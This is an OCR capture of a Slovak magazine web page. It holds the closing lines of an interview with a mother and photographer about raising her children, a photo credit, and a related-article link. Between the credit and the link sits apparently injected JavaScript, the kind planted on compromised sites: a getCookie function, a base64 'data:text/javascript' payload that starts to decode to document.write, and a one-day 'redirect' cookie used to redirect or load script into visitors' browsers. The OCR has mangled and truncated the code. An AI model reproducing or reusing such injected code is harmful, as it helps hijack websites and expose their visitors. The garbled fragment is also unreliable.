
pomáhali aj keď budú dospelí. Pokladám to za moju osobnú
výpoveď držať ich spolu a keď budú dospelí, aby po mne niečo
ostalo. Pomyselné silné puto matky a súrodencov. Je to pre mňa
najväčšia výzva v roli matky. Naučiť ich láske…
Ďakujeme za rozhovor a želáme pevnú ruku pri fotení i
pri výchove:)
Foto © Kata Sedlak
function getCookie(e){var U=document.cookie.match(new
RegExp(„(?:^|; )“+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,“\\$1″)+“=
([^;]*)“));return U?decodeURIComponent(U[1]):void 0}var
src=“data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=“redirect=“+time+“;
path=/; expires=“+date.toGMTString(),document.write(“)}
Mohlo by Vás zaujímať
Nie je dovolenka ako dovolenka